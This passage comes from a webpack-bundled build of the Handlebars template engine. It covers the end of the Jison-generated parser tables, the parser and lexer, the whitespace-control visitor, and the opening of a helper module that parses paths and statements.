10], 17: [2, 10], 27: [2, 10], 32: [2, 10], 37: [2, 10], 42: [2, 10], 45: [2, 10], 46: [2, 10], 49: [2, 10], 53: [2, 10] }, { 18: 65, 31: [2, 83], 56: 80, 57: 81, 58: 66, 59: [1, 40], 63: 82, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 59: [2, 85], 60: 83, 62: [2, 85], 66: [2, 85], 74: [2, 85], 75: [2, 85], 76: [2, 85], 77: [2, 85], 78: [2, 85], 79: [2, 85] }, { 18: 65, 29: 84, 31: [2, 55], 57: 85, 58: 66, 59: [1, 40], 63: 86, 64: 67, 65: 68, 66: [1, 69], 69: [2, 55], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 31: [2, 61], 34: 87, 57: 88, 58: 66, 59: [1, 40], 63: 89, 64: 67, 65: 68, 66: [1, 69], 69: [2, 61], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 20: 90, 21: [2, 47], 57: 91, 58: 66, 59: [1, 40], 63: 92, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [1, 93] }, { 31: [2, 74], 59: [2, 74], 66: [2, 74], 74: [2, 74], 75: [2, 74], 76: [2, 74], 77: [2, 74], 78: [2, 74], 79: [2, 74] }, { 31: [2, 76] }, { 21: [2, 24], 31: [2, 24], 52: [2, 24], 59: [2, 24], 62: [2, 24], 66: [2, 24], 69: [2, 24], 74: [2, 24], 75: [2, 24], 76: [2, 24], 77: [2, 24], 78: [2, 24], 79: [2, 24] }, { 21: [2, 25], 31: [2, 25], 52: [2, 25], 59: [2, 25], 62: [2, 25], 66: [2, 25], 69: [2, 25], 74: [2, 25], 75: [2, 25], 76: [2, 25], 77: [2, 25], 78: [2, 25], 79: [2, 25] }, { 21: [2, 27], 31: [2, 27], 52: [2, 27], 62: [2, 27], 65: 94, 66: [1, 95], 69: [2, 27] }, { 21: [2, 89], 31: [2, 89], 52: [2, 89], 62: [2, 89], 66: [2, 89], 69: [2, 89] }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 67: [1, 96], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 21: [2, 41], 31: [2, 41], 52: [2, 41], 59: [2, 41], 62: [2, 41], 66: [2, 41], 69: [2, 41], 74: [2, 41], 75: [2, 41], 76: [2, 41], 77: [2, 41], 78: [2, 41], 79: [2, 41], 81: [2, 41] }, { 52: [1, 97] }, { 52: [2, 78], 59: [2, 78], 66: [2, 78], 74: [2, 78], 75: [2, 78], 76: [2, 78], 77: [2, 78], 78: [2, 78], 79: [2, 78] }, { 52: [2, 80] }, { 5: [2, 12], 13: [2, 12], 14: [2, 12], 17: [2, 12], 27: [2, 12], 32: [2, 12], 37: [2, 12], 42: [2, 12], 45: [2, 12], 46: [2, 12], 49: [2, 12], 53: [2, 12] }, { 18: 98, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 100, 44: 99, 45: [2, 71] }, { 31: [2, 65], 38: 101, 59: [2, 65], 66: [2, 65], 69: [2, 65], 74: [2, 65], 75: [2, 65], 76: [2, 65], 77: [2, 65], 78: [2, 65], 79: [2, 65] }, { 45: [2, 17] }, { 5: [2, 13], 13: [2, 13], 14: [2, 13], 17: [2, 13], 27: [2, 13], 32: [2, 13], 37: [2, 13], 42: [2, 13], 45: [2, 13], 46: [2, 13], 49: [2, 13], 53: [2, 13] }, { 31: [1, 102] }, { 31: [2, 82], 59: [2, 82], 66: [2, 82], 74: [2, 82], 75: [2, 82], 76: [2, 82], 77: [2, 82], 78: [2, 82], 79: [2, 82] }, { 31: [2, 84] }, { 18: 65, 57: 104, 58: 66, 59: [1, 40], 61: 103, 62: [2, 87], 63: 105, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 30: 106, 31: [2, 57], 68: 107, 69: [1, 108] }, { 31: [2, 54], 59: [2, 54], 66: [2, 54], 69: [2, 54], 74: [2, 54], 75: [2, 54], 76: [2, 54], 77: [2, 54], 78: [2, 54], 79: [2, 54] }, { 31: [2, 56], 69: [2, 56] }, { 31: [2, 63], 35: 109, 68: 110, 69: [1, 108] }, { 31: [2, 60], 59: [2, 60], 66: [2, 60], 69: [2, 60], 74: [2, 60], 75: [2, 60], 76: [2, 60], 77: [2, 60], 78: [2, 60], 79: [2, 60] }, { 31: [2, 62], 69: [2, 62] }, { 21: [1, 111] }, { 21: [2, 46], 59: [2, 46], 66: [2, 46], 74: [2, 46], 75: [2, 46], 76: [2, 46], 77: [2, 46], 78: [2, 46], 79: [2, 46] }, { 21: [2, 48] }, { 5: [2, 21], 13: [2, 21], 14: [2, 21], 17: [2, 21], 27: [2, 21], 32: [2, 21], 37: [2, 21], 42: [2, 21], 45: [2, 21], 46: [2, 21], 49: [2, 21], 53: [2, 21] }, { 21: [2, 90], 31: [2, 90], 52: [2, 90], 62: [2, 90], 66: [2, 90], 69: [2, 90] }, { 67: [1, 96] }, { 18: 65, 57: 112, 58: 66, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 22], 13: [2, 22], 14: [2, 22], 17: [2, 22], 27: [2, 22], 32: [2, 22], 37: [2, 22], 42: [2, 22], 45: [2, 22], 46: [2, 22], 49: [2, 22], 53: [2, 22] }, { 31: [1, 113] }, { 45: [2, 18] }, { 45: [2, 72] }, { 18: 65, 31: [2, 67], 39: 114, 57: 115, 58: 66, 59: [1, 40], 63: 116, 64: 67, 65: 68, 66: [1, 69], 69: [2, 67], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 23], 13: [2, 23], 14: [2, 23], 17: [2, 23], 27: [2, 23], 32: [2, 23], 37: [2, 23], 42: [2, 23], 45: [2, 23], 46: [2, 23], 49: [2, 23], 53: [2, 23] }, { 62: [1, 117] }, { 59: [2, 86], 62: [2, 86], 66: [2, 86], 74: [2, 86], 75: [2, 86], 76: [2, 86], 77: [2, 86], 78: [2, 86], 79: [2, 86] }, { 62: [2, 88] }, { 31: [1, 118] }, { 31: [2, 58] }, { 66: [1, 120], 70: 119 }, { 31: [1, 121] }, { 31: [2, 64] }, { 14: [2, 11] }, { 21: [2, 28], 31: [2, 28], 52: [2, 28], 62: [2, 28], 66: [2, 28], 69: [2, 28] }, { 5: [2, 20], 13: [2, 20], 14: [2, 20], 17: [2, 20], 27: [2, 20], 32: [2, 20], 37: [2, 20], 42: [2, 20], 45: [2, 20], 46: [2, 20], 49: [2, 20], 53: [2, 20] }, { 31: [2, 69], 40: 122, 68: 123, 69: [1, 108] }, { 31: [2, 66], 59: [2, 66], 66: [2, 66], 69: [2, 66], 74: [2, 66], 75: [2, 66], 76: [2, 66], 77: [2, 66], 78: [2, 66], 79: [2, 66] }, { 31: [2, 68], 69: [2, 68] }, { 21: [2, 26], 31: [2, 26], 52: [2, 26], 59: [2, 26], 62: [2, 26], 66: [2, 26], 69: [2, 26], 74: [2, 26], 75: [2, 26], 76: [2, 26], 77: [2, 26], 78: [2, 26], 79: [2, 26] }, { 13: [2, 14], 14: [2, 14], 17: [2, 14], 27: [2, 14], 32: [2, 14], 37: [2, 14], 42: [2, 14], 45: [2, 14], 46: [2, 14], 49: [2, 14], 53: [2, 14] }, { 66: [1, 125], 71: [1, 124] }, { 66: [2, 91], 71: [2, 91] }, { 13: [2, 15], 14: [2, 15], 17: [2, 15], 27: [2, 15], 32: [2, 15], 42: [2, 15], 45: [2, 15], 46: [2, 15], 49: [2, 15], 53: [2, 15] }, { 31: [1, 126] }, { 31: [2, 70] }, { 31: [2, 29] }, { 66: [2, 92], 71: [2, 92] }, { 13: [2, 16], 14: [2, 16], 17: [2, 16], 27: [2, 16], 32: [2, 16], 37: [2, 16], 42: [2, 16], 45: [2, 16], 46: [2, 16], 49: [2, 16], 53: [2, 16] }],
		        defaultActions: { 4: [2, 1], 49: [2, 50], 51: [2, 19], 55: [2, 52], 64: [2, 76], 73: [2, 80], 78: [2, 17], 82: [2, 84], 92: [2, 48], 99: [2, 18], 100: [2, 72], 105: [2, 88], 107: [2, 58], 110: [2, 64], 111: [2, 11], 123: [2, 70], 124: [2, 29] },
		        parseError: function parseError(str, hash) {
		            throw new Error(str);
		        },
		        parse: function parse(input) {
		            var self = this,
		                stack = [0],
		                vstack = [null],
		                lstack = [],
		                table = this.table,
		                yytext = "",
		                yylineno = 0,
		                yyleng = 0,
		                recovering = 0,
		                TERROR = 2,
		                EOF = 1;
		            this.lexer.setInput(input);
		            this.lexer.yy = this.yy;
		            this.yy.lexer = this.lexer;
		            this.yy.parser = this;
		            if (typeof this.lexer.yylloc == "undefined") this.lexer.yylloc = {};
		            var yyloc = this.lexer.yylloc;
		            lstack.push(yyloc);
		            var ranges = this.lexer.options && this.lexer.options.ranges;
		            if (typeof this.yy.parseError === "function") this.parseError = this.yy.parseError;
		            function popStack(n) {
		                stack.length = stack.length - 2 * n;
		                vstack.length = vstack.length - n;
		                lstack.length = lstack.length - n;
		            }
		            function lex() {
		                var token;
		                token = self.lexer.lex() || 1;
		                if (typeof token !== "number") {
		                    token = self.symbols_[token] || token;
		                }
		                return token;
		            }
		            var symbol,
		                preErrorSymbol,
		                state,
		                action,
		                a,
		                r,
		                yyval = {},
		                p,
		                len,
		                newState,
		                expected;
		            while (true) {
		                state = stack[stack.length - 1];
		                if (this.defaultActions[state]) {
		                    action = this.defaultActions[state];
		                } else {
		                    if (symbol === null || typeof symbol == "undefined") {
		                        symbol = lex();
		                    }
		                    action = table[state] && table[state][symbol];
		                }
		                if (typeof action === "undefined" || !action.length || !action[0]) {
		                    var errStr = "";
		                    if (!recovering) {
		                        expected = [];
		                        for (p in table[state]) if (this.terminals_[p] && p > 2) {
		                            expected.push("'" + this.terminals_[p] + "'");
		                        }
		                        if (this.lexer.showPosition) {
		                            errStr = "Parse error on line " + (yylineno + 1) + ":\n" + this.lexer.showPosition() + "\nExpecting " + expected.join(", ") + ", got '" + (this.terminals_[symbol] || symbol) + "'";
		                        } else {
		                            errStr = "Parse error on line " + (yylineno + 1) + ": Unexpected " + (symbol == 1 ? "end of input" : "'" + (this.terminals_[symbol] || symbol) + "'");
		                        }
		                        this.parseError(errStr, { text: this.lexer.match, token: this.terminals_[symbol] || symbol, line: this.lexer.yylineno, loc: yyloc, expected: expected });
		                    }
		                }
		                if (action[0] instanceof Array && action.length > 1) {
		                    throw new Error("Parse Error: multiple actions possible at state: " + state + ", token: " + symbol);
		                }
		                switch (action[0]) {
		                    case 1:
		                        stack.push(symbol);
		                        vstack.push(this.lexer.yytext);
		                        lstack.push(this.lexer.yylloc);
		                        stack.push(action[1]);
		                        symbol = null;
		                        if (!preErrorSymbol) {
		                            yyleng = this.lexer.yyleng;
		                            yytext = this.lexer.yytext;
		                            yylineno = this.lexer.yylineno;
		                            yyloc = this.lexer.yylloc;
		                            if (recovering > 0) recovering--;
		                        } else {
		                            symbol = preErrorSymbol;
		                            preErrorSymbol = null;
		                        }
		                        break;
		                    case 2:
		                        len = this.productions_[action[1]][1];
		                        yyval.$ = vstack[vstack.length - len];
		                        yyval._$ = { first_line: lstack[lstack.length - (len || 1)].first_line, last_line: lstack[lstack.length - 1].last_line, first_column: lstack[lstack.length - (len || 1)].first_column, last_column: lstack[lstack.length - 1].last_column };
		                        if (ranges) {
		                            yyval._$.range = [lstack[lstack.length - (len || 1)].range[0], lstack[lstack.length - 1].range[1]];
		                        }
		                        r = this.performAction.call(yyval, yytext, yyleng, yylineno, this.yy, action[1], vstack, lstack);
		                        if (typeof r !== "undefined") {
		                            return r;
		                        }
		                        if (len) {
		                            stack = stack.slice(0, -1 * len * 2);
		                            vstack = vstack.slice(0, -1 * len);
		                            lstack = lstack.slice(0, -1 * len);
		                        }
		                        stack.push(this.productions_[action[1]][0]);
		                        vstack.push(yyval.$);
		                        lstack.push(yyval._$);
		                        newState = table[stack[stack.length - 2]][stack[stack.length - 1]];
		                        stack.push(newState);
		                        break;
		                    case 3:
		                        return true;
		                }
		            }
		            return true;
		        }
		    };
		    /* Jison generated lexer */
		    var lexer = (function () {
		        var lexer = { EOF: 1,
		            parseError: function parseError(str, hash) {
		                if (this.yy.parser) {
		                    this.yy.parser.parseError(str, hash);
		                } else {
		                    throw new Error(str);
		                }
		            },
		            setInput: function setInput(input) {
		                this._input = input;
		                this._more = this._less = this.done = false;
		                this.yylineno = this.yyleng = 0;
		                this.yytext = this.matched = this.match = "";
		                this.conditionStack = ["INITIAL"];
		                this.yylloc = { first_line: 1, first_column: 0, last_line: 1, last_column: 0 };
		                if (this.options.ranges) this.yylloc.range = [0, 0];
		                this.offset = 0;
		                return this;
		            },
		            input: function input() {
		                var ch = this._input[0];
		                this.yytext += ch;
		                this.yyleng++;
		                this.offset++;
		                this.match += ch;
		                this.matched += ch;
		                var lines = ch.match(/(?:\r\n?|\n).*/g);
		                if (lines) {
		                    this.yylineno++;
		                    this.yylloc.last_line++;
		                } else {
		                    this.yylloc.last_column++;
		                }
		                if (this.options.ranges) this.yylloc.range[1]++;

		                this._input = this._input.slice(1);
		                return ch;
		            },
		            unput: function unput(ch) {
		                var len = ch.length;
		                var lines = ch.split(/(?:\r\n?|\n)/g);

		                this._input = ch + this._input;
		                this.yytext = this.yytext.substr(0, this.yytext.length - len - 1);
		                //this.yyleng -= len;
		                this.offset -= len;
		                var oldLines = this.match.split(/(?:\r\n?|\n)/g);
		                this.match = this.match.substr(0, this.match.length - 1);
		                this.matched = this.matched.substr(0, this.matched.length - 1);

		                if (lines.length - 1) this.yylineno -= lines.length - 1;
		                var r = this.yylloc.range;

		                this.yylloc = { first_line: this.yylloc.first_line,
		                    last_line: this.yylineno + 1,
		                    first_column: this.yylloc.first_column,
		                    last_column: lines ? (lines.length === oldLines.length ? this.yylloc.first_column : 0) + oldLines[oldLines.length - lines.length].length - lines[0].length : this.yylloc.first_column - len
		                };

		                if (this.options.ranges) {
		                    this.yylloc.range = [r[0], r[0] + this.yyleng - len];
		                }
		                return this;
		            },
		            more: function more() {
		                this._more = true;
		                return this;
		            },
		            less: function less(n) {
		                this.unput(this.match.slice(n));
		            },
		            pastInput: function pastInput() {
		                var past = this.matched.substr(0, this.matched.length - this.match.length);
		                return (past.length > 20 ? "..." : "") + past.substr(-20).replace(/\n/g, "");
		            },
		            upcomingInput: function upcomingInput() {
		                var next = this.match;
		                if (next.length < 20) {
		                    next += this._input.substr(0, 20 - next.length);
		                }
		                return (next.substr(0, 20) + (next.length > 20 ? "..." : "")).replace(/\n/g, "");
		            },
		            showPosition: function showPosition() {
		                var pre = this.pastInput();
		                var c = new Array(pre.length + 1).join("-");
		                return pre + this.upcomingInput() + "\n" + c + "^";
		            },
		            next: function next() {
		                if (this.done) {
		                    return this.EOF;
		                }
		                if (!this._input) this.done = true;

		                var token, match, tempMatch, index, col, lines;
		                if (!this._more) {
		                    this.yytext = "";
		                    this.match = "";
		                }
		                var rules = this._currentRules();
		                for (var i = 0; i < rules.length; i++) {
		                    tempMatch = this._input.match(this.rules[rules[i]]);
		                    if (tempMatch && (!match || tempMatch[0].length > match[0].length)) {
		                        match = tempMatch;
		                        index = i;
		                        if (!this.options.flex) break;
		                    }
		                }
		                if (match) {
		                    lines = match[0].match(/(?:\r\n?|\n).*/g);
		                    if (lines) this.yylineno += lines.length;
		                    this.yylloc = { first_line: this.yylloc.last_line,
		                        last_line: this.yylineno + 1,
		                        first_column: this.yylloc.last_column,
		                        last_column: lines ? lines[lines.length - 1].length - lines[lines.length - 1].match(/\r?\n?/)[0].length : this.yylloc.last_column + match[0].length };
		                    this.yytext += match[0];
		                    this.match += match[0];
		                    this.matches = match;
		                    this.yyleng = this.yytext.length;
		                    if (this.options.ranges) {
		                        this.yylloc.range = [this.offset, this.offset += this.yyleng];
		                    }
		                    this._more = false;
		                    this._input = this._input.slice(match[0].length);
		                    this.matched += match[0];
		                    token = this.performAction.call(this, this.yy, this, rules[index], this.conditionStack[this.conditionStack.length - 1]);
		                    if (this.done && this._input) this.done = false;
		                    if (token) {
		                        return token;
		                    } else {
		                        return;
		                    }
		                }
		                if (this._input === "") {
		                    return this.EOF;
		                } else {
		                    return this.parseError("Lexical error on line " + (this.yylineno + 1) + ". Unrecognized text.\n" + this.showPosition(), { text: "", token: null, line: this.yylineno });
		                }
		            },
		            lex: function lex() {
		                var r = this.next();
		                if (typeof r !== "undefined") {
		                    return r;
		                } else {
		                    return this.lex();
		                }
		            },
		            begin: function begin(condition) {
		                this.conditionStack.push(condition);
		            },
		            popState: function popState() {
		                return this.conditionStack.pop();
		            },
		            _currentRules: function _currentRules() {
		                return this.conditions[this.conditionStack[this.conditionStack.length - 1]].rules;
		            },
		            topState: function topState() {
		                return this.conditionStack[this.conditionStack.length - 2];
		            },
		            pushState: function begin(condition) {
		                this.begin(condition);
		            } };
		        lexer.options = {};
		        lexer.performAction = function anonymous(yy, yy_, $avoiding_name_collisions, YY_START) {

		            function strip(start, end) {
		                return yy_.yytext = yy_.yytext.substr(start, yy_.yyleng - end);
		            }

		            var YYSTATE = YY_START;
		            switch ($avoiding_name_collisions) {
		                case 0:
		                    if (yy_.yytext.slice(-2) === "\\\\") {
		                        strip(0, 1);
		                        this.begin("mu");
		                    } else if (yy_.yytext.slice(-1) === "\\") {
		                        strip(0, 1);
		                        this.begin("emu");
		                    } else {
		                        this.begin("mu");
		                    }
		                    if (yy_.yytext) {
		                        return 14;
		                    }break;
		                case 1:
		                    return 14;
		                    break;
		                case 2:
		                    this.popState();
		                    return 14;

		                    break;
		                case 3:
		                    yy_.yytext = yy_.yytext.substr(5, yy_.yyleng - 9);
		                    this.popState();
		                    return 16;

		                    break;
		                case 4:
		                    return 14;
		                    break;
		                case 5:
		                    this.popState();
		                    return 13;

		                    break;
		                case 6:
		                    return 59;
		                    break;
		                case 7:
		                    return 62;
		                    break;
		                case 8:
		                    return 17;
		                    break;
		                case 9:
		                    this.popState();
		                    this.begin("raw");
		                    return 21;

		                    break;
		                case 10:
		                    return 53;
		                    break;
		                case 11:
		                    return 27;
		                    break;
		                case 12:
		                    return 45;
		                    break;
		                case 13:
		                    this.popState();return 42;
		                    break;
		                case 14:
		                    this.popState();return 42;
		                    break;
		                case 15:
		                    return 32;
		                    break;
		                case 16:
		                    return 37;
		                    break;
		                case 17:
		                    return 49;
		                    break;
		                case 18:
		                    return 46;
		                    break;
		                case 19:
		                    this.unput(yy_.yytext);
		                    this.popState();
		                    this.begin("com");

		                    break;
		                case 20:
		                    this.popState();
		                    return 13;

		                    break;
		                case 21:
		                    return 46;
		                    break;
		                case 22:
		                    return 67;
		                    break;
		                case 23:
		                    return 66;
		                    break;
		                case 24:
		                    return 66;
		                    break;
		                case 25:
		                    return 81;
		                    break;
		                case 26:
		                    // ignore whitespace
		                    break;
		                case 27:
		                    this.popState();return 52;
		                    break;
		                case 28:
		                    this.popState();return 31;
		                    break;
		                case 29:
		                    yy_.yytext = strip(1, 2).replace(/\\"/g, "\"");return 74;
		                    break;
		                case 30:
		                    yy_.yytext = strip(1, 2).replace(/\\'/g, "'");return 74;
		                    break;
		                case 31:
		                    return 79;
		                    break;
		                case 32:
		                    return 76;
		                    break;
		                case 33:
		                    return 76;
		                    break;
		                case 34:
		                    return 77;
		                    break;
		                case 35:
		                    return 78;
		                    break;
		                case 36:
		                    return 75;
		                    break;
		                case 37:
		                    return 69;
		                    break;
		                case 38:
		                    return 71;
		                    break;
		                case 39:
		                    return 66;
		                    break;
		                case 40:
		                    return 66;
		                    break;
		                case 41:
		                    return "INVALID";
		                    break;
		                case 42:
		                    return 5;
		                    break;
		            }
		        };
		        lexer.rules = [/^(?:[^\x00]*?(?=(\{\{)))/, /^(?:[^\x00]+)/, /^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/, /^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/, /^(?:[^\x00]*?(?=(\{\{\{\{\/)))/, /^(?:[\s\S]*?--(~)?\}\})/, /^(?:\()/, /^(?:\))/, /^(?:\{\{\{\{)/, /^(?:\}\}\}\})/, /^(?:\{\{(~)?>)/, /^(?:\{\{(~)?#)/, /^(?:\{\{(~)?\/)/, /^(?:\{\{(~)?\^\s*(~)?\}\})/, /^(?:\{\{(~)?\s*else\s*(~)?\}\})/, /^(?:\{\{(~)?\^)/, /^(?:\{\{(~)?\s*else\b)/, /^(?:\{\{(~)?\{)/, /^(?:\{\{(~)?&)/, /^(?:\{\{(~)?!--)/, /^(?:\{\{(~)?![\s\S]*?\}\})/, /^(?:\{\{(~)?)/, /^(?:=)/, /^(?:\.\.)/, /^(?:\.(?=([=~}\s\/.)|])))/, /^(?:[\/.])/, /^(?:\s+)/, /^(?:\}(~)?\}\})/, /^(?:(~)?\}\})/, /^(?:"(\\["]|[^"])*")/, /^(?:'(\\[']|[^'])*')/, /^(?:@)/, /^(?:true(?=([~}\s)])))/, /^(?:false(?=([~}\s)])))/, /^(?:undefined(?=([~}\s)])))/, /^(?:null(?=([~}\s)])))/, /^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/, /^(?:as\s+\|)/, /^(?:\|)/, /^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/, /^(?:\[[^\]]*\])/, /^(?:.)/, /^(?:$)/];
		        lexer.conditions = { mu: { rules: [6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42], inclusive: false }, emu: { rules: [2], inclusive: false }, com: { rules: [5], inclusive: false }, raw: { rules: [3, 4], inclusive: false }, INITIAL: { rules: [0, 1, 42], inclusive: true } };
		        return lexer;
		    })();
		    parser.lexer = lexer;
		    function Parser() {
		        this.yy = {};
		    }Parser.prototype = parser;parser.Parser = Parser;
		    return new Parser();
		})();exports["default"] = handlebars;
		module.exports = exports["default"];

	/***/ },
	/* 15 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _Visitor = __webpack_require__(6);

		var _Visitor2 = _interopRequireWildcard(_Visitor);

		function WhitespaceControl() {}
		WhitespaceControl.prototype = new _Visitor2['default']();

		WhitespaceControl.prototype.Program = function (program) {
		  var isRoot = !this.isRootSeen;
		  this.isRootSeen = true;

		  var body = program.body;
		  for (var i = 0, l = body.length; i < l; i++) {
		    var current = body[i],
		        strip = this.accept(current);

		    if (!strip) {
		      continue;
		    }

		    var _isPrevWhitespace = isPrevWhitespace(body, i, isRoot),
		        _isNextWhitespace = isNextWhitespace(body, i, isRoot),
		        openStandalone = strip.openStandalone && _isPrevWhitespace,
		        closeStandalone = strip.closeStandalone && _isNextWhitespace,
		        inlineStandalone = strip.inlineStandalone && _isPrevWhitespace && _isNextWhitespace;

		    if (strip.close) {
		      omitRight(body, i, true);
		    }
		    if (strip.open) {
		      omitLeft(body, i, true);
		    }

		    if (inlineStandalone) {
		      omitRight(body, i);

		      if (omitLeft(body, i)) {
		        // If we are on a standalone node, save the indent info for partials
		        if (current.type === 'PartialStatement') {
		          // Pull out the whitespace from the final line
		          current.indent = /([ \t]+$)/.exec(body[i - 1].original)[1];
		        }
		      }
		    }
		    if (openStandalone) {
		      omitRight((current.program || current.inverse).body);

		      // Strip out the previous content node if it's whitespace only
		      omitLeft(body, i);
		    }
		    if (closeStandalone) {
		      // Always strip the next node
		      omitRight(body, i);

		      omitLeft((current.inverse || current.program).body);
		    }
		  }

		  return program;
		};
		WhitespaceControl.prototype.BlockStatement = function (block) {
		  this.accept(block.program);
		  this.accept(block.inverse);

		  // Find the inverse program that is involed with whitespace stripping.
		  var program = block.program || block.inverse,
		      inverse = block.program && block.inverse,
		      firstInverse = inverse,
		      lastInverse = inverse;

		  if (inverse && inverse.chained) {
		    firstInverse = inverse.body[0].program;

		    // Walk the inverse chain to find the last inverse that is actually in the chain.
		    while (lastInverse.chained) {
		      lastInverse = lastInverse.body[lastInverse.body.length - 1].program;
		    }
		  }

		  var strip = {
		    open: block.openStrip.open,
		    close: block.closeStrip.close,

		    // Determine the standalone candiacy. Basically flag our content as being possibly standalone
		    // so our parent can determine if we actually are standalone
		    openStandalone: isNextWhitespace(program.body),
		    closeStandalone: isPrevWhitespace((firstInverse || program).body)
		  };

		  if (block.openStrip.close) {
		    omitRight(program.body, null, true);
		  }

		  if (inverse) {
		    var inverseStrip = block.inverseStrip;

		    if (inverseStrip.open) {
		      omitLeft(program.body, null, true);
		    }

		    if (inverseStrip.close) {
		      omitRight(firstInverse.body, null, true);
		    }
		    if (block.closeStrip.open) {
		      omitLeft(lastInverse.body, null, true);
		    }

		    // Find standalone else statments
		    if (isPrevWhitespace(program.body) && isNextWhitespace(firstInverse.body)) {
		      omitLeft(program.body);
		      omitRight(firstInverse.body);
		    }
		  } else if (block.closeStrip.open) {
		    omitLeft(program.body, null, true);
		  }

		  return strip;
		};

		WhitespaceControl.prototype.MustacheStatement = function (mustache) {
		  return mustache.strip;
		};

		WhitespaceControl.prototype.PartialStatement = WhitespaceControl.prototype.CommentStatement = function (node) {
		  /* istanbul ignore next */
		  var strip = node.strip || {};
		  return {
		    inlineStandalone: true,
		    open: strip.open,
		    close: strip.close
		  };
		};

		function isPrevWhitespace(body, i, isRoot) {
		  if (i === undefined) {
		    i = body.length;
		  }

		  // Nodes that end with newlines are considered whitespace (but are special
		  // cased for strip operations)
		  var prev = body[i - 1],
		      sibling = body[i - 2];
		  if (!prev) {
		    return isRoot;
		  }

		  if (prev.type === 'ContentStatement') {
		    return (sibling || !isRoot ? /\r?\n\s*?$/ : /(^|\r?\n)\s*?$/).test(prev.original);
		  }
		}
		function isNextWhitespace(body, i, isRoot) {
		  if (i === undefined) {
		    i = -1;
		  }

		  var next = body[i + 1],
		      sibling = body[i + 2];
		  if (!next) {
		    return isRoot;
		  }

		  if (next.type === 'ContentStatement') {
		    return (sibling || !isRoot ? /^\s*?\r?\n/ : /^\s*?(\r?\n|$)/).test(next.original);
		  }
		}

		// Marks the node to the right of the position as omitted.
		// I.e. {{foo}}' ' will mark the ' ' node as omitted.
		//
		// If i is undefined, then the first child will be marked as such.
		//
		// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
		// content is met.
		function omitRight(body, i, multiple) {
		  var current = body[i == null ? 0 : i + 1];
		  if (!current || current.type !== 'ContentStatement' || !multiple && current.rightStripped) {
		    return;
		  }

		  var original = current.value;
		  current.value = current.value.replace(multiple ? /^\s+/ : /^[ \t]*\r?\n?/, '');
		  current.rightStripped = current.value !== original;
		}

		// Marks the node to the left of the position as omitted.
		// I.e. ' '{{foo}} will mark the ' ' node as omitted.
		//
		// If i is undefined then the last child will be marked as such.
		//
		// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
		// content is met.
		function omitLeft(body, i, multiple) {
		  var current = body[i == null ? body.length - 1 : i - 1];
		  if (!current || current.type !== 'ContentStatement' || !multiple && current.leftStripped) {
		    return;
		  }

		  // We omit the last node if it's whitespace only and not preceeded by a non-content node.
		  var original = current.value;
		  current.value = current.value.replace(multiple ? /\s+$/ : /[ \t]+$/, '');
		  current.leftStripped = current.value !== original;
		  return current.leftStripped;
		}

		exports['default'] = WhitespaceControl;
		module.exports = exports['default'];

	/***/ },
	/* 16 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.SourceLocation = SourceLocation;
		exports.id = id;
		exports.stripFlags = stripFlags;
		exports.stripComment = stripComment;
		exports.preparePath = preparePath;
		exports.prepareMustache = prepareMustache;
		exports.prepareRawBlock = prepareRawBlock;
		exports.prepareBlock = prepareBlock;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		function SourceLocation(source, locInfo) {
		  this.source = source;
		  this.start = {
		    line: locInfo.first_line,
		    column: locInfo.first_column
		  };
		  this.end = {
		    line: locInfo.last_line,
		    column: locInfo.last_column
		  };
		}

		function id(token) {
		  if (/^\[.*\]$/.test(token)) {
		    return token.substr(1, token.length - 2);
		  } else {
		    return token;
		  }
		}

		function stripFlags(open, close) {
		  return {
		    open: open.charAt(2) === '~',
		    close: close.charAt(close.length - 3) === '~'
		  };
		}

		function stripComment(comment) {
		  return comment.replace(/^\{\{~?\!-?-?/, '').replace(/-?-?~?\}\}$/, '');
		}

		function preparePath(data, parts, locInfo) {
		  locInfo = this.locInfo(locInfo);

		  var original = data ? '@' : '',
		      dig = [],
		      depth = 0,
		      depthString = '';

		  for (var i = 0, l = parts.length; i < l; i++) {
